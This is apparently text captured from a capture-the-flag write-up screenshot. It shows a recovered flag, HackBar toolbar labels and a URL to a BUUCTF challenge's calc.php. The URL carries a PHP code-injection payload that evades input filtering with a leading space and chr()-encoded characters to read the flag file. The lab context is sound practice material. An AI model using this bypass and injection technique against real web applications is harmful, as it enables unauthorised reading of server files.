 1string(43) "flag{4e3631f3-a734-41a3-a490-0ab1a0869820} "
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:26697/calc.php?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))